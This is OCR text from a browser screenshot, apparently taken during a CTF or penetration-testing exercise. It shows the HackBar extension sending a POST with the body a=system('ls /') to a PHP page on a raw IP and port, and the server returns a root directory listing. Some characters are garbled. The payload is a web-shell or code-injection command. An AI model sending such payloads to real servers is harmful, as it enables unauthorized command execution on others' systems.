 不安全 114.55.67.167:53522/1.php
10
信息收集 挖洞平台 博客&比赛wp 应急响应 实用的小工具 CTF 流量卡 个人博客 机场 Linux&知识 刷题网站 GPT 渗透笔记&edu挖掘 CVE原理+利用 alist 所有书签
�^�+Zanaconda-post.log bin boot dev etc home lib lib64 media mnt opt proc root
run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar superSearchPlusTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://114.55.67.167:53522/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=system('ls /');
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6